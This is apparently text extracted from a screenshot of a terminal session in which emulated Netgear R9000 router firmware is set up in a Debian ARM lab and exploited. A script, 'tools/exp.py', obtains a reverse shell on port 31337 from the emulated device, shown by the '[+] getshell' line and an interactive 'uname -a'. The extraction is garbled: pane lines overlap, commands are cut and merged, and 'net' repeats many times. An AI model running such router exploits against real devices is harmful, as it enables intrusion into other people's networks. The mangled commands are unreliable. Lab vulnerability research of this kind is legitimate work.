 root@5ad7d3e42faa: ~
root@5ad7d3e42faa:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 8000
tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot length 262144
bytes
root@5ad7d3e42faa: ~
root@5ad7d3e42faa:~# ls
1.pcap  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@5ad7d3e42faa:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2 on port 329
69
[+] getshell
[*] Switching to interactive mode
HTTPConnectionPool(host='192.168.2.2', port=80): Read timed out. (read timeout=1)
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l unknown
$
net
net
net
net
net
net
net
net
net
net
net
net
netgear-system |
netgear-system | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
netgear-system | permitted by applicable law.
netgear-system | root@debian-armhf:~# ifconfig eth0 192.168.2.2/24
hfs-root.tar.gz| root@debian-armhf:~# scp root@192.168.2.1:/root/squashfs-root.tar.gz
netgear-system | The authenticity of host '192.168.2.1 (192.168.2.1)' can't be establi
netgear-system | ECDSA key fingerprint is 7e:73:d7:d9:27:72:fa:c6:46:57:01:4f:3b:59:3
netgear-system | Are you sure you want to continue connecting (yes/no)? yes
netgear-system | Warning: Permanently added '192.168.2.1' (ECDSA) to the list of know
netgear-system | root@192.168.2.1's password:
squashfs-root.tar.gz                          100%   41MB   2.2MB/s   00:19
netgear-system | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashfs-roo
oc ./squashfs-root/procebian-armhf:~# mount -o bind /dev ./squashfs-root/dev && mount
netgear-system | root@debian-armhf:~# mkdir -p ./squashfs-root/tmp/var/run
lstgear-system | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/squas
netgear-system | root@192.168.2.1's password:
gdbserver                                     100% 1889KB   1.8MB/s   00:01
busybox                                       100% 1177KB   1.2MB/s   00:00
exp.py                                        100%  966     0.9KB/s   00:00
msf                                           100%  256     0.3KB/s   00:00
netgear-system | root@debian-armhf:~# chroot squashfs-root/ sh
netgear-system |
netgear-system |
netgear-system | BusyBox v1.4.2 (2018-12-12 03:35:45 CST) Built-in shell (ash)
netgear-system | Enter 'help' for a list of built-in commands.
netgear-system |
netgear-system | / $ /usr/sbin/uhttpd -h /www -r R9000 -x /cgi-bin -t 70 -p 0.0.0.0:80